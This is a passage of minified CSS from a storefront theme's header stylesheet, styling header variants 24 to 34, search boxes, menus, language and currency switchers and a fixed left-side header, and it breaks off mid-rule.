.style-24 .searchbox .search-icon{right:0;width:40px;height:100%;background:#a81425;color:#000}.header-content .style-24 .searchbox .result-ajax-search{width:100%}.header-content .style-24+.searchbox-mobile .search-icon{right:0;width:40px;height:100%;background:#a81425;color:#000}.header-content .style-24 .header-navigation .table-row{justify-content:initial}.header-content .style-24 .nav-menu .sidemenu-holder .navbar-collapse ul.menu-list>li:last-child{-webkit-padding-end:30px;-moz-padding-end:30px;padding-inline-end:30px}@media (max-width: 1199px){.header-content .style-24 .nav-menu .sidemenu-holder .navbar-collapse ul.menu-list>li:last-child{-webkit-padding-end:15px;-moz-padding-end:15px;padding-inline-end:15px}}.header-content .style-24 .nav-menu .sidemenu-holder .navbar-collapse ul.menu-list>li>.dropdown-inner>a,.header-content .style-24 .nav-menu .sidemenu-holder .navbar-collapse ul.menu-list>li>a{padding:15px 0}.header-content .style-24 .nav-menu .sidemenu-holder .navbar-collapse ul.menu-list>li>.dropdown-inner>a:after,.header-content .style-24 .nav-menu .sidemenu-holder .navbar-collapse ul.menu-list>li>a:after{bottom:10px}.header-content .style-24 .nav-menu .sidemenu-holder .navbar-collapse ul.menu-list>li .labels-wrapper{top:7px}.header-content .style-24 .secondary-code{flex:1}.header-content .style-24 .secondary-code ul.menu-list>li{position:relative}@media (max-width: 1199px){.header-content .style-24 .secondary-code ul.menu-list>li{-webkit-padding-start:15px;-moz-padding-start:15px;padding-inline-start:15px}}.header-content .style-24 .secondary-code ul.menu-list>li:first-child{-webkit-padding-start:30px;-moz-padding-start:30px;padding-inline-start:30px}@media (max-width: 1199px){.header-content .style-24 .secondary-code ul.menu-list>li:first-child{-webkit-padding-start:15px;-moz-padding-start:15px;padding-inline-start:15px}}.header-content .style-24 .secondary-code ul.menu-list>li:first-child:before{content:"";position:absolute;display:block;left:0;top:50%;width:1px;height:30px;background:#0000001a;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translateY(-50%)}.header-content .style-24 .secondary-code ul.menu-list>li:last-child{float:right}.header-content .style-24 .secondary-code ul.menu-list>li>.dropdown-inner>a,.header-content .style-24 .secondary-code ul.menu-list>li>a{padding:15px 0;font-weight:400}.header-content .style-24 .secondary-code ul.menu-list>li>.dropdown-inner>a:after,.header-content .style-24 .secondary-code ul.menu-list>li>a:after{bottom:10px}@media (max-width: 1024px){.header-content .style-24 .translate-position .weglot-container .country-selector ul{left:auto;right:0}}.header-content .style-25 .top-bar{border-bottom:none}.header-content .style-25 .top-bar .top-bar-right>ul:not(.header-switcher)>li{padding-top:2px;padding-bottom:2px}.header-content .style-25 .top-bar .top-bar-right>ul.header-switcher>li .translate-position,.header-content .style-25 .top-bar .top-bar-right>ul.header-switcher>li select{padding-top:2px;padding-bottom:2px}.header-content .style-25:not(.header-fixed) .header-main{padding:18px 0}.header-content .style-25 .searchbox{width:48.9%}.header-content .style-25 .searchbox .navbar-form{width:100%}.header-content .style-25 .searchbox .search-icon{right:0;width:40px;height:100%;background:#a81425;color:#000}.header-content .style-25 .searchbox .result-ajax-search{width:100%}.header-content .style-25+.searchbox-mobile .search-icon{right:0;width:40px;height:100%;background:#a81425;color:#000}.header-content .style-25 .header-navigation{background:transparent}.header-content .style-25 .header-navigation .container-border{border:2px solid #a81425;background:#fff}.header-content .style-25 .header-navigation .table-row{justify-content:initial}.header-content .style-25 .header-navigation .nav-menu .sidemenu-holder ul.menu-list>li{padding:0 30px;-webkit-border-start:1px solid #dddddd;-moz-border-start:1px solid #dddddd;border-inline-start:1px solid #dddddd}@media (max-width: 1199px){.header-content .style-25 .header-navigation .nav-menu .sidemenu-holder ul.menu-list>li{padding:0 15px}}.header-content .style-25 .header-navigation .nav-menu .sidemenu-holder ul.menu-list>li:first-child{-webkit-border-start:none;-moz-border-start:none;border-inline-start:none}.header-content .style-25 .header-navigation .labels-wrapper{top:0}.header-content .style-25 .header-navigation .secondary-code ul.menu-list>li{padding:0;-webkit-padding-start:30px;-moz-padding-start:30px;padding-inline-start:30px}@media (max-width: 1199px){.header-content .style-25 .header-navigation .secondary-code ul.menu-list>li{padding:0;-webkit-padding-start:15px;-moz-padding-start:15px;padding-inline-start:15px}}.header-content .style-25 .header-navigation .secondary-code ul.menu-list>li:first-child{-webkit-border-start:1px solid #dddddd;-moz-border-start:1px solid #dddddd;border-inline-start:1px solid #dddddd}@media (max-width: 1024px){.header-content .style-25 .translate-position .weglot-container .country-selector ul{left:auto;right:0}}.header-content .style-26 .top-bar{border-bottom:none}.header-content .style-26 .top-bar .top-bar-right>ul:not(.header-switcher)>li{padding-top:2px;padding-bottom:2px}.header-content .style-26 .top-bar .top-bar-right>ul.header-switcher>li .translate-position,.header-content .style-26 .top-bar .top-bar-right>ul.header-switcher>li select{padding-top:2px;padding-bottom:2px}.header-content .style-26:not(.header-fixed) .header-main{padding:18px 0 10px}.header-content .style-26:not(.header-fixed).border-top-nav .header-main{padding:18px 0}.header-content .style-26 .searchbox{width:48.9%}.header-content .style-26 .searchbox .navbar-form{width:100%}.header-content .style-26 .searchbox .search-icon{right:0;width:40px;height:100%;background:#a81425;color:#000}.header-content .style-26 .searchbox .result-ajax-search{width:100%}.header-content .style-26+.searchbox-mobile .search-icon{right:0;width:40px;height:100%;background:#a81425;color:#000}.header-content .style-26 .header-navigation .table-row{justify-content:initial}.header-content .style-26 .header-navigation .nav-vertical-menu{-webkit-padding-end:15px;-moz-padding-end:15px;padding-inline-end:15px}.header-content .style-26 .header-navigation .nav-menu{-webkit-padding-start:15px;-moz-padding-start:15px;padding-inline-start:15px;position:static}.header-content .style-26 .vertical-menu{position:relative;width:auto;-webkit-margin-end:0;-moz-margin-end:0;margin-inline-end:0}.header-content .style-26 .vertical-menu .sidemenu-holder .head{padding-top:15px;padding-bottom:18px}.header-content .style-26 .labels-wrapper{top:0}.header-content .style-26 .horizontal-menu .sidemenu-holder .menu-list>li{padding-bottom:8px}@media (max-width: 1024px){.header-content .style-26 .translate-position .weglot-container .country-selector ul{left:auto;right:0}}.header-content .style-27 .header-main{padding:0}@media (min-width: 992px){.header-content .style-27 .header-main .table-row>.header-logo,.header-content .style-27 .header-main .table-row>.header-icons,.header-content .style-27 .header-main .table-row>.searchbox,.header-content .style-27 .header-main .table-row>.header-switcher{padding-top:30px;padding-bottom:30px}}@media (min-width: 992px){.header-content .style-27 .header-logo{-webkit-padding-end:20px;-moz-padding-end:20px;padding-inline-end:20px}}@media (min-width: 1200px){.header-content .style-27 .header-logo{-webkit-padding-end:34px;-moz-padding-end:34px;padding-inline-end:34px}}.header-content .style-27 .header-logo+.header-switcher{-webkit-margin-start:0;-moz-margin-start:0;margin-inline-start:0}.header-content .style-27 .header-switcher{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0}@media (min-width: 1200px){.header-content .style-27 .header-switcher>li{padding:0 8px}}.header-content .style-27 .translate-position .weglot-container .country-selector .wgcurrent{color:#0009}.header-content .style-27 .translate-position .weglot-container .country-selector .wgcurrent>a{line-height:25px}.header-content .style-27 .translate-position .weglot-container .country-selector .wgcurrent:after{color:#0009}.header-content .style-27 .translate-position .weglot-container .country-selector:hover .wgcurrent{color:#a8142599}.header-content .style-27 .translate-position .weglot-container .country-selector:hover .wgcurrent:after{color:#a8142599}.header-content .style-27 .currency-position select{color:#0009}.header-content .style-27 .currency-position select option{color:#000}.header-content .style-27 .currency-position .select-group i{color:#0009}.header-content .style-27 .horizontal-menu{-webkit-margin-start:auto;-moz-margin-start:auto;margin-inline-start:auto}.header-content .style-27 .horizontal-menu .sidemenu-holder .menu-list>li{padding-top:32px;padding-bottom:32px}.header-content .style-27 .header-icons{-webkit-margin-start:auto;-moz-margin-start:auto;margin-inline-start:auto}.header-content .style-28 .top-bar .table-row .top-bar-left>ul>li,.header-content .style-28 .top-bar .table-row .top-bar-right>ul>li{padding-top:4px;padding-bottom:4px}.header-content .style-28 .top-bar .table-row .top-bar-right>ul.header-switcher>li{padding-top:0;padding-bottom:0}.header-content .style-28 .top-bar .table-row .top-bar-right>ul.header-switcher>li .translate-position,.header-content .style-28 .top-bar .table-row .top-bar-right>ul.header-switcher>li select{padding-top:4px;padding-bottom:4px}.header-content .style-28 .header-main{padding:0}@media (min-width: 992px){.header-content .style-28 .header-main .table-row>.header-logo,.header-content .style-28 .header-main .table-row>.header-icons,.header-content .style-28 .header-main .table-row>.searchbox,.header-content .style-28 .header-main .table-row>.header-switcher{padding-top:17px;padding-bottom:17px}}.header-content .style-28 .table-row .header-icons{-webkit-padding-start:20px;-moz-padding-start:20px;padding-inline-start:20px}.header-content .style-28 .horizontal-menu{-webkit-margin-end:auto;-moz-margin-end:auto;margin-inline-end:auto}.header-content .style-28 .sidemenu-holder .menu-list>li{padding-top:18px;padding-bottom:18px}@media (max-width: 1199px){.header-content .style-28 .sidemenu-holder .menu-list>li{-webkit-padding-start:20px;-moz-padding-start:20px;padding-inline-start:20px}.header-content .style-28 .sidemenu-holder .menu-list>li:first-child{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0}.header-content .style-28 .sidemenu-holder .menu-list>li:last-child{-webkit-padding-end:0;-moz-padding-end:0;padding-inline-end:0}}.header-content .style-28 .labels-wrapper{top:3px}.header-content .style-28 .labels-wrapper .menu-label{font-size:11px;text-transform:uppercase}.header-content .style-28 .vertical-menu{width:auto}@media (max-width: 991px){.header-content .style-28 .vertical-menu{display:none}}.header-content .style-28 .vertical-menu.bg-color-none{-webkit-padding-start:108px;-moz-padding-start:108px;padding-inline-start:108px;-webkit-margin-end:60px;-moz-margin-end:60px;margin-inline-end:60px}@media (max-width: 1199px){.header-content .style-28 .vertical-menu.bg-color-none{-webkit-padding-start:20px;-moz-padding-start:20px;padding-inline-start:20px;-webkit-margin-end:20px;-moz-margin-end:20px;margin-inline-end:20px}}.header-content .style-28 .vertical-menu .sidemenu-holder .head{font-size:19px;padding-top:29px;padding-bottom:29px}@media (max-width: 1300px){.header-content .style-28 .header-icons>ul>li{-webkit-margin-start:13px;-moz-margin-start:13px;margin-inline-start:13px}}@media (max-width: 1024px){.header-content .style-28 .translate-position .weglot-container .country-selector ul{left:auto;right:0}}.header-content .style-29 .header-main{padding-top:0;padding-bottom:0}@media (min-width: 992px){.header-content .style-29 .header-main .table-row>div,.header-content .style-29 .header-main .table-row>ul{-webkit-border-end:1px solid rgba(0,0,0,.2);-moz-border-end:1px solid rgba(0,0,0,.2);border-inline-end:1px solid rgba(0,0,0,.2)}.header-content .style-29 .header-main .table-row>div:last-child,.header-content .style-29 .header-main .table-row>div.header-logo,.header-content .style-29 .header-main .table-row>div.widget-social-icons,.header-content .style-29 .header-main .table-row>ul:last-child,.header-content .style-29 .header-main .table-row>ul.header-logo,.header-content .style-29 .header-main .table-row>ul.widget-social-icons{-webkit-border-end:none;-moz-border-end:none;border-inline-end:none}}@media (min-width: 992px){.header-content .style-29 .header-logo{padding-top:22px;padding-bottom:22px}}.header-content .style-29 .widget-social-icons{-webkit-margin-end:auto;-moz-margin-end:auto;margin-inline-end:auto;padding:27px 0;-webkit-padding-start:15px;-moz-padding-start:15px;padding-inline-start:15px}@media (min-width: 1200px){.header-content .style-29 .widget-social-icons{-webkit-padding-start:55px;-moz-padding-start:55px;padding-inline-start:55px}}@media (max-width: 991px){.header-content .style-29 .widget-social-icons{display:none}}.header-content .style-29 .widget-social-icons>li{padding:0 7px}.header-content .style-29 .widget-social-icons>li>a{font-size:20px;color:#99999980}.header-content .style-29 .widget-social-icons>li:hover>a{color:#a81425}.header-content .style-29 .header-switcher{padding:26px 15px;-webkit-padding-end:12px;-moz-padding-end:12px;padding-inline-end:12px}@media (min-width: 1200px){.header-content .style-29 .header-switcher{-webkit-padding-start:20px;-moz-padding-start:20px;padding-inline-start:20px}}@media (min-width: 1200px){.header-content .style-29 .header-switcher>li{padding:0 10px}}.header-content .style-29 .secondary-code{padding-top:16px;padding-bottom:15px;-webkit-padding-end:15px;-moz-padding-end:15px;padding-inline-end:15px}@media (min-width: 1200px){.header-content .style-29 .secondary-code{-webkit-padding-end:45px;-moz-padding-end:45px;padding-inline-end:45px}}.header-content .style-29 .secondary-code .menu-list>li:not(:first-child){-webkit-padding-start:26px;-moz-padding-start:26px;padding-inline-start:26px}.header-content .style-29 .secondary-code .menu-list>li>.dropdown-inner>a,.header-content .style-29 .secondary-code .menu-list>li>a{color:#000;font-size:12px}.header-content .style-29 .secondary-code .menu-list>li>.dropdown-inner>a:after,.header-content .style-29 .secondary-code .menu-list>li>a:after{background:#a81425}.header-content .style-29 .secondary-code .menu-list>li.mega-is-hover>.dropdown-inner>a,.header-content .style-29 .secondary-code .menu-list>li.mega-is-hover>a{color:#a81425}.header-content .style-29 .header-icons{padding-top:25px;padding-bottom:25px;-webkit-padding-start:15px;-moz-padding-start:15px;padding-inline-start:15px}@media (min-width: 1199px){.header-content .style-29 .header-icons{-webkit-padding-start:47px;-moz-padding-start:47px;padding-inline-start:47px}}.header-content .style-29 .header-icons>ul>li>a{line-height:normal}.header-content .style-29 .header-icons>ul>li.top-cart-holder>.cart-target{line-height:normal}.header-content .style-29 .header-navigation .table-row{justify-content:initial;-webkit-padding-end:310px;-moz-padding-end:310px;padding-inline-end:310px}@media (min-width: 1440px){.header-content .style-29 .header-navigation .table-row{-webkit-padding-end:390px;-moz-padding-end:390px;padding-inline-end:390px}}.header-content .style-29 .labels-wrapper{top:0}@media (min-width: 992px){.header-content .style-29 .searchbox{position:absolute;display:block;top:0;right:0}}.header-content .style-29 .searchbox .navbar-form{height:49px}@media (min-width: 1440px){.header-content .style-29 .searchbox .navbar-form{width:440px}}.header-content .style-30 .header-main{padding-top:0;padding-bottom:0}@media (min-width: 992px){.header-content .style-30 .table-row .header-logo{padding-top:12px;padding-bottom:12px}}@media (min-width: 1440px){.header-content .style-30 .table-row .header-logo{-webkit-padding-end:90px;-moz-padding-end:90px;padding-inline-end:90px}}.header-content .style-30 .horizontal-menu:not(.secondary-code){-webkit-margin-end:auto;-moz-margin-end:auto;margin-inline-end:auto}.header-content .style-30 .horizontal-menu .menu-list>li{padding-top:9px;padding-bottom:9px}.header-content .style-30 .horizontal-menu .menu-list>li:not(:first-child){-webkit-padding-start:30px;-moz-padding-start:30px;padding-inline-start:30px}.header-content .style-30 .secondary-code{-webkit-border-end:1px solid rgba(0,0,0,.2);-moz-border-end:1px solid rgba(0,0,0,.2);border-inline-end:1px solid rgba(0,0,0,.2);-webkit-padding-end:28px;-moz-padding-end:28px;padding-inline-end:28px;-webkit-margin-end:10px;-moz-margin-end:10px;margin-inline-end:10px}@media (max-width: 1300px){.header-content .style-30 .secondary-code{display:none!important}}.header-content .style-30 .secondary-code .menu-list>li:not(:first-child){-webkit-padding-start:22px;-moz-padding-start:22px;padding-inline-start:22px}.header-content .style-30 .secondary-code .menu-list>li>.dropdown-inner>a,.header-content .style-30 .secondary-code .menu-list>li>a{color:#00000080;font-size:11px}.header-content .style-30 .secondary-code .menu-list>li>.dropdown-inner>a:after,.header-content .style-30 .secondary-code .menu-list>li>a:after{background:#a81425}.header-content .style-30 .secondary-code .menu-list>li.mega-is-hover>.dropdown-inner>a,.header-content .style-30 .secondary-code .menu-list>li.mega-is-hover>a{color:#a81425}.header-content .style-30 .header-switcher>li .translate-position,.header-content .style-30 .header-switcher>li select{padding-top:16px;padding-bottom:16px}@media (min-width: 1200px){.header-content .style-30 .header-switcher>li{-webkit-padding-start:10px;-moz-padding-start:10px;padding-inline-start:10px;-webkit-padding-end:10px;-moz-padding-end:10px;padding-inline-end:10px}}.header-content .style-30 .header-icons{-webkit-padding-start:14px;-moz-padding-start:14px;padding-inline-start:14px}.header-content .style-30 .header-icons>ul>li{padding-top:9px;padding-bottom:8px}.header-content .style-30 .header-icons>ul>li:not(:first-child){-webkit-margin-start:18px;-moz-margin-start:18px;margin-inline-start:18px}.header-content .style-31 .header-main{padding:18px 0}@media (max-width: 1199px){.header-content .style-31 .header-icons>ul>li{-webkit-margin-start:15px;-moz-margin-start:15px;margin-inline-start:15px}}@media (min-width: 1200px){.header-content .style-31 .header-switcher{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0;-webkit-padding-end:37px;-moz-padding-end:37px;padding-inline-end:37px}.header-content .style-31 .header-switcher>li{padding:0 10px}}@media (min-width: 1200px){.header-content .style-31 .searchbox{-webkit-margin-end:130px;-moz-margin-end:130px;margin-inline-end:130px}}.header-content .style-31 .searchbox .navbar-form{width:480px}.header-content .style-31 .horizontal-menu:not(.secondary-code){-webkit-margin-end:auto;-moz-margin-end:auto;margin-inline-end:auto}.header-content .style-31 .secondary-code .menu-list>li>.dropdown-inner>a,.header-content .style-31 .secondary-code .menu-list>li>a{font-size:12px}.header-content .style-32 .top-bar{border-bottom:none}.header-content .style-32 .top-bar .table-row .top-bar-right>ul:not(.header-switcher)>li{padding-top:2px;padding-bottom:2px}.header-content .style-32 .top-bar .table-row .top-bar-right>ul.header-switcher>li .translate-position,.header-content .style-32 .top-bar .table-row .top-bar-right>ul.header-switcher>li select{padding-top:2px;padding-bottom:2px}.header-content .style-32.border-top-nav .header-main{padding:17px 0}.header-content .style-32 .nav-menu{position:static}.header-content .style-32 .header-main{padding:22px 0 12px}@media (max-width: 991px){.header-content .style-32 .header-custom-text{display:none}}.header-content .style-32 .searchbox{width:438px}.header-content .style-32 .searchbox .navbar-form{width:100%}.header-content .style-32 .searchbox .search-icon{right:0;width:40px;height:100%;background:#a81425;color:#000}.header-content .style-32 .searchbox .result-ajax-search{width:100%}.header-content .style-32+.searchbox-mobile .search-icon{right:0;width:40px;height:100%;background:#a81425;color:#000}@media (max-width: 1199px){.header-content .style-32 .searchbox{width:305px}}.header-content .style-32 .searchbox.searchbox-right{-webkit-margin-start:0;-moz-margin-start:0;margin-inline-start:0}@media (max-width: 1199px){.header-content .style-32 .horizontal-menu .menu-list>li:not(:first-child){-webkit-padding-start:20px;-moz-padding-start:20px;padding-inline-start:20px}}.header-content .style-32 .tertiary-code{text-align:end}.header-content .style-32 .tertiary-code .menu-list{display:inline-block;width:auto;-webkit-margin-end:0;-moz-margin-end:0;margin-inline-end:0}.header-content .style-32 .tertiary-code .menu-list li a{font-size:14px}@media (max-width: 1024px){.header-content .style-32 .translate-position .weglot-container .country-selector ul{left:auto;right:0}}.header-content .style-32 .vertical-menu .sidemenu-holder .navbar{border:2px solid #a81425}.header-content .style-33 .top-bar .table-row .top-bar-right>ul:not(.header-switcher)>li{padding-top:2px;padding-bottom:2px}.header-content .style-33 .top-bar .table-row .top-bar-right>ul.header-switcher>li .translate-position,.header-content .style-33 .top-bar .table-row .top-bar-right>ul.header-switcher>li select{padding-top:2px;padding-bottom:2px}.header-content .style-33 .header-main{padding:0}.header-content .style-33 .header-custom-text{-webkit-padding-end:30px;-moz-padding-end:30px;padding-inline-end:30px}@media (max-width: 1440px){.header-content .style-33 .header-custom-text{-webkit-padding-end:15px;-moz-padding-end:15px;padding-inline-end:15px}}@media (max-width: 1200px){.header-content .style-33 .header-custom-text{display:none}}.header-content .style-33 .horizontal-menu{-webkit-padding-start:45px;-moz-padding-start:45px;padding-inline-start:45px}@media (max-width: 1440px){.header-content .style-33 .horizontal-menu{-webkit-padding-start:15px;-moz-padding-start:15px;padding-inline-start:15px}}.header-content .style-33 .horizontal-menu .menu-list>li{padding-top:22px;padding-bottom:22px}@media (min-width: 992px){.header-content .style-33 .table-row>.header-logo,.header-content .style-33 .table-row>.header-icons,.header-content .style-33 .table-row>.searchbox,.header-content .style-33 .table-row>.header-switcher{padding-top:22px;padding-bottom:22px}}@media (max-width: 1024px){.header-content .style-33 .translate-position .weglot-container .country-selector ul{left:auto;right:0}}.header-content .style-34:not(.border-top-nav) .header-main{padding-bottom:16px}.header-content .style-34 .header-switcher>li{padding:0!important;background:#f2f2f2;-webkit-margin-start:2px;-moz-margin-start:2px;margin-inline-start:2px}.header-content .style-34 .header-switcher>li .translate-position{padding:0 10px}.header-content .style-34 .header-switcher>li .select-group select{-webkit-padding-start:10px;-moz-padding-start:10px;padding-inline-start:10px;-webkit-padding-end:20px;-moz-padding-end:20px;padding-inline-end:20px}.header-content .style-34 .header-switcher>li .select-group i{right:0}@media (min-width: 1440px){.header-content .style-34 .header-icons{-webkit-padding-start:60px;-moz-padding-start:60px;padding-inline-start:60px}}.header-content .style-34 .header-custom-text{text-align:start;-webkit-margin-start:0;-moz-margin-start:0;margin-inline-start:0}@media (min-width: 1440px){.header-content .style-34 .header-custom-text{-webkit-padding-end:60px;-moz-padding-end:60px;padding-inline-end:60px}}@media (max-width: 1199px){.header-content .style-34 .header-custom-text{display:none}}.header-content .style-34 .searchbox{width:480px}.header-content .style-34 .searchbox .navbar-form{width:100%}.header-content .style-34 .searchbox .search-icon{right:0;width:40px;height:100%;background:#a81425;color:#000}.header-content .style-34 .searchbox .result-ajax-search{width:100%}.header-content .style-34+.searchbox-mobile .search-icon{right:0;width:40px;height:100%;background:#a81425;color:#000}@media (max-width: 1440px){.header-content .style-34 .searchbox{width:305px}}@media (min-width: 1440px){.header-content .style-34 .searchbox{-webkit-margin-end:50px;-moz-margin-end:50px;margin-inline-end:50px}}.header-content .style-34 .searchbox .navbar-form{height:46px}.header-content .style-34 .searchbox .form-control{border:2px solid #a81425}.header-content .style-34+.searchbox-mobile .form-control{border:2px solid #a81425}.header-content .style-34 .vertical-menu.bg-color-none{-webkit-margin-end:35px;-moz-margin-end:35px;margin-inline-end:35px}.header-content .style-34 .secondary-code{-webkit-margin-start:auto;-moz-margin-start:auto;margin-inline-start:auto}.header-content .style-34 .secondary-code .menu-list{display:inline-block}.header-content .style-34 .secondary-code .menu-list>li>a,.header-content .style-34 .secondary-code .menu-list>li>.dropdown-inner>a{font-size:14px;font-weight:400}@media (min-width: 992px){.header-left{position:fixed;left:0;top:0;height:100%;background:#fff;z-index:1001;width:280px!important;-webkit-border-end:1px solid rgba(0,0,0,.1);-moz-border-end:1px solid rgba(0,0,0,.1);border-inline-end:1px solid rgba(0,0,0,.1)}.header-left .header-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;height:100vh}.header-left .header-main{padding:0;margin:0;width:100%;background:transparent}.header-left .header-main .table-row{display:block}.header-left .header-main .table-row .header-icons{padding:0;text-align:center;width:100%}.header-left .header-main .table-row .header-icons>ul{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;border-bottom:1px solid #dddddd}.header-left .header-main .table-row .header-icons>ul>li{display:block;margin:0;flex-grow:1;padding-top:10px;-webkit-border-end:1px solid #dddddd;-moz-border-end:1px solid #dddddd;border-inline-end:1px solid #dddddd}.header-left .header-main .table-row .header-icons>ul>li:last-child{-webkit-border-end:none;-moz-border-end:none;border-inline-end:none}.header-left .header-main .table-row .header-logo{padding:40px 30px 0;margin:0;width:100%}.header-left .header-bottom{width:100%;margin-top:auto}.header-left .header-bottom .header-switcher{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:center}.header-left .header-bottom .header-switcher .translate-position{-webkit-padding-end:7px;-moz-padding-end:7px;padding-inline-end:7px}.header-left .header-bottom .header-switcher .translate-position .weglot-container{display:block;position:relative;z-index:9}.header-left .header-bottom .header-switcher .translate-position .weglot-container .country-selector .wgcurrent{color:#000}.header-left .header-bottom .header-switcher .translate-position .weglot-container .country-selector .wgcurrent:after{color:#00000080}.header-left .header-bottom .header-switcher .translate-position .weglot-container .country-selector ul{left:0;top:auto;right:auto;bottom:100%}.header-left .header-bottom .header-switcher .currency-position select,.header-left .header-bottom .header-switcher .currency-position select option,.header-left .header-bottom .header-switcher .currency-position .select-group i{color:#000}.header-left .header-bottom .widget-social-icons{margin-top:12px;padding:12px 0;text-align:center;border-top:1px solid #dddddd}.header-left .header-bottom .widget-social-icons li{padding:0 5px}.header-left .header-bottom .widget-social-icons li a{color:#0006;font-size:20px}.header-left .header-bottom .widget-social-icons li a:hover{color:#000}.header-left .searchbox.desktop-search{left:0;top:100%;right:auto;width:280px}.header-left .searchbox .navbar-form{width:100%}.header-left .cart-dd{left:-1px;right:auto;margin-top:0}.header-left .cart-dd:before,.header-left .cart-dd:after{content:none}.header-left .horizontal-menu{width:100%;display:flex!important;height:65vh;flex-wrap:wrap}.header-left .horizontal-menu .sidemenu-holder{margin:auto 0;padding:0 30px;width:100%}.header-left .horizontal-menu .sidemenu-holder .menu-list{position:relative}.header-left .horizontal-menu .sidemenu-holder .menu-list .labels-wrapper{display:block;left:auto;top:12px;right:-35px}.header-left .horizontal-menu .sidemenu-holder .menu-list>li{float:none;padding:0;position:static}.header-left .horizontal-menu .sidemenu-holder .menu-list>li.dropdown.mega-menu>.dropdown-menu{height:auto;top:0}.header-left .horizontal-menu .sidemenu-holder .menu-list>li.dropdown.mega-menu .mm-tab-col-title .tab-title>li{-webkit-padding-start:20px;-moz-padding-start:20px;padding-inline-start:20px}.header-left .horizontal-menu .sidemenu-holder .menu-list>li.dropdown.mega-menu .mm-tab-col-content .tab-content-inner{-webkit-padding-end:20px;-moz-padding-end:20px;padding-inline-end:20px}.header-left .horizontal-menu .sidemenu-holder .menu-list>li.dropdown>.dropdown-menu{left:100%!important;top:0;-webkit-margin-start:0!important;-moz-margin-start:0!important;margin-inline-start:0!important;min-height:100%;-webkit-border-start:1px solid #dddddd;-moz-border-start:1px solid #dddddd;border-inline-start:1px solid #dddddd;-moz-transform:translate(0,0)!important;-o-transform:translate(0,0)!important;-ms-transform:translate(0,0)!important;-webkit-transform:translate(0,0)!important;transform:translate(0)!important}.header-left .horizontal-menu .sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li{position:static}.header-left .horizontal-menu .sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li .dropdown-inner{position:relative}.header-left .horizontal-menu .sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li .dropdown-inner>span.expand{display:none}.header-left .horizontal-menu .sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li>.dropdown-menu{left:calc(100% - 10px);min-height:100%;margin-top:0;-webkit-border-start:1px solid #dddddd;-moz-border-start:1px solid #dddddd;border-inline-start:1px solid #dddddd}}@media (max-width: 991px){.header-left .header-bottom{display:none}}@media (max-width: 991px){.header-left .header-container .header-main{-webkit-padding-start:15px!important;-moz-padding-start:15px!important;padding-inline-start:15px!important;-webkit-padding-end:15px!important;-moz-padding-end:15px!important;padding-inline-end:15px!important}}@media (max-width: 991px){.header-left .header-container .header-main .table-row{margin:0 auto;max-width:100%}}#page-body.wide-padding .header-container.layout-full .vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu.width-100{width:calc(100vw - 307px)}@media (min-width: 1200px){#page-body.wide-padding .header-container.layout-full .vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu.width-100{width:calc(100vw - 417px)}}#page-body.wide-padding .header-container.layout-full .vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu.width-75{width:calc((100vw - 307px)*.75)}@media (min-width: 1200px){#page-body.wide-padding .header-container.layout-full .vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu.width-75{width:calc((100vw - 417px)*.75)}}#page-body.wide-padding .header-container.layout-full .vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu.width-50{width:calc((100vw - 307px)/2)}@media (min-width: 1200px){#page-body.wide-padding .header-container.layout-full .vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu.width-50{width:calc((100vw - 417px)/2)}}#page-body.wide-padding .header-container.layout-full .vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu.width-25{width:calc((100vw - 307px)/4)}@media (min-width: 1200px){#page-body.wide-padding .header-container.layout-full .vertical-menu .sidemenu-holder .navbar-collapse>ul>li.dropdown>.dropdown-menu.width-25{width:calc((100vw - 417px)/4)}}.vertical-menu{width:calc(25% - 15px);-webkit-margin-end:25px;-moz-margin-end:25px;margin-inline-end:25px}.vertical-menu.bg-color-none{width:auto;-webkit-margin-end:55px;-moz-margin-end:55px;margin-inline-end:55px}@media (max-width: 1440px){.vertical-menu.bg-color-none{-webkit-margin-end:30px;-moz-margin-end:30px;margin-inline-end:30px}}.vertical-menu.bg-color-none .sidemenu-holder .head{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0;-webkit-padding-end:0;-moz-padding-end:0;padding-inline-end:0}.vertical-menu .sidemenu-holder{position:relative;background:#0000}.vertical-menu .sidemenu-holder .navigation{border:1px solid rgba(0,0,0,0)}.vertical-menu .sidemenu-holder .navigation.border-color-none{border:none}.vertical-menu .sidemenu-holder .navigation.border-color-none .main-nav{padding:22px 0;min-height:450px}.vertical-menu .sidemenu-holder .navigation.border-color-none .main-nav>li{border-bottom:none}.vertical-menu .sidemenu-holder .navigation.border-color-none .main-nav>li>.dropdown-inner>a,.vertical-menu .sidemenu-holder .navigation.border-color-none .main-nav>li>a{padding:9px 0}.vertical-menu .sidemenu-holder .head{color:#000;font-size:16px;font-weight:400;cursor:pointer;padding:12px 0;-webkit-padding-start:20px;-moz-padding-start:20px;padding-inline-start:20px;-webkit-padding-end:78px;-moz-padding-end:78px;padding-inline-end:78px}@media (max-width: 1199px){.vertical-menu .sidemenu-holder .head{-webkit-padding-end:30px;-moz-padding-end:30px;padding-inline-end:30px}}.vertical-menu .sidemenu-holder .head i{-webkit-padding-end:9px;-moz-padding-end:9px;padding-inline-end:9px}.vertical-menu .sidemenu-holder 